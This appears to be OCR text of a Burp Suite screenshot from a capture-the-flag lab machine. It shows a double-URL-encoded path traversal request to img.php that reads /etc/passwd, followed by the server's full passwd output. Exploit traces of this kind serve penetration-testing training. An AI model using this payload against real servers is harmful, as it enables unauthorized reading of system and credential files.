 1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://broscience.htb
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/test/%252e%252e%25
2f/passwd HTTP/1.1
2 Host: broscience.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 14:08:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false
47
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers